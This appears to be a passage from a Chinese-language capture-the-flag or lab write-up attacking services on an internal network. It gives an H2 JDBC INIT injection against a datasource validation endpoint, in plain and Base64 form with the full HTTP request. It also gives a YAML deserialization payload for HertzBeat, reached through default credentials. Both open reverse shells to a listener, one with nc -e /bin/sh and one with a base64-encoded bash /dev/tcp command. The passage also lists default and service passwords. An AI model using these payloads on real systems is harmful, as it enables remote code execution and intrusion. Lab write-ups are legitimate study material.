{"jdbc":"jdbc:h2:mem:pwn;MODE=MSSQLServer;INIT=CREATE ALIAS EXEC AS $$void exec() throws java.io.IOException { Runtime.getRuntime().exec(new String[]{\"nc\",\"172.0.0.100\",\"9997\",\"-e\",\"/bin/sh\"})\\; }$$\\;CALL EXEC()","username":"","password":"","driver":"org.h2.Driver"}

//Base64编码后
// eyJqZGJjIjoiamRiYzpoMjptZW06cHduO01PREU9TVNTUUxTZXJ2ZXI7SU5JVD1DUkVBVEUgQUxJQVMgRVhFQyBBUyAkJHZvaWQgZXhlYygpIHRocm93cyBqYXZhLmlvLklPRXhjZXB0aW9uIHsgUnVudGltZS5nZXRSdW50aW1lKCkuZXhlYyhuZXcgU3RyaW5nW117XCJuY1wiLFwiMTcyLjAuMC4xMDBcIixcIjk5OTdcIixcIi1lXCIsXCIvYmluL3NoXCJ9KVxcOyB9JCRcXDtDQUxMIEVYRUMoKSIsInVzZXJuYW1lIjoiIiwicGFzc3dvcmQiOiIiLCJkcml2ZXIiOiJvcmcuaDIuRHJpdmVyIn0=
构造请求包
POST /de2api/datasource/validate HTTP/1.1
Host: 172.0.0.15:8100
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:152.0) Gecko/20100101 Firefox/152.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.9
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Pragma: no-cache
Cache-Control: no-cache
X-DE-TOKEN: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1aWQiOjEsIm9pZCI6MSwiZXhwIjoxNzg1NDkwNzM4fQ.ecSbsNY0GjYFTGAv2K5R37k7S0Qoo9QJQO1Ir9vTPF0
Content-Type: application/json
Content-Length: 418

{"name":"p1","type":"h2","configuration":"eyJqZGJjIjoiamRiYzpoMjptZW06cHduO01PREU9TVNTUUxTZXJ2ZXI7SU5JVD1DUkVBVEUgQUxJQVMgRVhFQyBBUyAkJHZvaWQgZXhlYygpIHRocm93cyBqYXZhLmlvLklPRXhjZXB0aW9uIHsgUnVudGltZS5nZXRSdW50aW1lKCkuZXhlYyhuZXcgU3RyaW5nW117XCJuY1wiLFwiMTcyLjAuMC4xMDBcIixcIjk5OTdcIixcIi1lXCIsXCIvYmluL3NoXCJ9KVxcOyB9JCRcXDtDQUxMIEVYRUMoKSIsInVzZXJuYW1lIjoiIiwicGFzc3dvcmQiOiIiLCJkcml2ZXIiOiJvcmcuaDIuRHJpdmVyIn0="}

成功回连shiro主机的监听
# 20 hertzbeat
172.0.0.16:1157


存在默认口令admin/hertzbeat
构造poc.yaml,反弹shell回连filesystem主机9997端口

!!org.h2.jdbc.JdbcConnection [ "jdbc:h2:mem:test;MODE=MSSQLServer;INIT=drop alias if exists exec\\;CREATE ALIAS EXEC AS $$void exec() throws java.io.IOException { Runtime.getRuntime().exec(\"bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzE3Mi4wLjAuMTAwLzk5OTcgMD4mMQ==}|{base64,-d}|{bash,-i}\")\\; }$$\\;CALL EXEC ()\\;", [], "a", "b", false ]shiro主机开启监听,在“监控中心”-“导入监控”处导入poc.yaml
web会弹出报错提示,实际命令成功执行
# 21 1panel
flag in database

172.0.0.17:10086存在1Panel服务,入口为/entrance
用户名密码为1panel/1panel_password
